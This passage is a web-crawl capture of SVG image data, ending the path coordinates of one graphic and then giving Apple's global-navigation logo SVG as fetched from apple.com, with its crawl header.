		c0.176,0.48,0.429,0.894,0.76,1.24c0.33,0.347,0.726,0.613,1.185,0.8c0.458,0.187,0.97,0.28,1.535,0.28
		c0.854,0,1.579-0.149,2.177-0.448l-0.24-0.928c-0.565,0.256-1.136,0.384-1.712,0.384c-0.406,0-0.773-0.072-1.104-0.216
		c-0.331-0.145-0.616-0.347-0.855-0.608c-0.24-0.261-0.427-0.578-0.561-0.952c-0.134-0.373-0.2-0.783-0.2-1.231
		c0-0.438,0.064-0.843,0.192-1.216c0.128-0.373,0.31-0.696,0.544-0.968s0.522-0.485,0.864-0.64c0.341-0.154,0.73-0.232,1.168-0.232
		c0.618,0,1.163,0.128,1.632,0.384L38.526,19.474z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.svg
body_size: 604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Apple" fill="#FFFFFF" d="M18.1,24.227c-0.106,0.307-0.217,0.6-0.335,0.881c-0.288,0.664-0.628,1.275-1.022,1.836
		c-0.536,0.766-0.976,1.296-1.315,1.59c-0.525,0.483-1.088,0.731-1.691,0.744c-0.433,0-0.954-0.123-1.562-0.372
		c-0.609-0.249-1.169-0.372-1.681-0.372c-0.537,0-1.113,0.123-1.729,0.372c-0.617,0.249-1.114,0.38-1.494,0.392
		c-0.578,0.025-1.154-0.229-1.729-0.764c-0.367-0.32-0.826-0.869-1.376-1.646c-0.59-0.83-1.075-1.793-1.455-2.891
		C2.304,22.812,2.1,21.664,2.1,20.553c0-1.273,0.275-2.371,0.826-3.291c0.433-0.739,1.009-1.322,1.73-1.75
		c0.721-0.428,1.5-0.646,2.339-0.66c0.459,0,1.061,0.142,1.809,0.421c0.746,0.28,1.225,0.422,1.435,0.422
		c0.157,0,0.689-0.166,1.591-0.497c0.853-0.307,1.573-0.434,2.163-0.384c1.598,0.129,2.798,0.759,3.597,1.894
		c-1.429,0.866-2.136,2.079-2.122,3.635c0.013,1.212,0.452,2.221,1.316,3.022C17.176,23.736,17.614,24.023,18.1,24.227z
		 M14.08,10.305c0.013,0.127,0.019,0.254,0.019,0.38c0,0.95-0.347,1.837-1.038,2.658c-0.835,0.976-1.845,1.54-2.94,1.451
		c-0.014-0.114-0.022-0.234-0.022-0.36c0-0.912,0.397-1.888,1.102-2.686c0.352-0.404,0.8-0.74,1.342-1.008
		C13.085,10.476,13.598,10.33,14.08,10.305z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>
